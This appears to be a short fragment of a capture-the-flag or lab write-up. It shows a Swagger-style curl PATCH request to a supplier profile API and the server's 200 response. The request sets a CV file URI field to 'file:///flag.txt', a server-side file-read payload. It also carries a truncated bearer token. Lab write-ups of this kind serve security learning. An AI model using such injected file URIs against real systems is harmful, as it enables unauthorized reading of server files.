 Responses
Curl
curl -X 'PATCH' \
'http://83.136.250.98:55651/api/v2/suppliers/current-user' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJodHRwOi8vc2NoZW1hcy54bWxzb2FwLm9yZy93cy8yMDA1LzA1L2lkZW50aXR5L2NsYWltcy9uYW1laWRlbnRpZmllciI6IkIuUm9nZXJzMTUzNUBnbG9iYWxzb2
-H 'Content-Type: application/json' \
-d '{
"SecurityQuestion": "string",
"SecurityQuestionAnswer": "string",
"ProfessionalCVPDFFileURI": "file:///flag.txt",
"PhoneNumber": "string",
"Password": "string"
}'
Request URL
http://83.136.250.98:55651/api/v2/suppliers/current-user
Server response
Code Details
200
Response body
{
"SuccessStatus": true
}
Download
Response headers
content-type: application/json
date: Thu,18 Jul 2024 18:47:37 GMT
server: Kestrel
transfer-encoding: chunked
Request duration
350 ms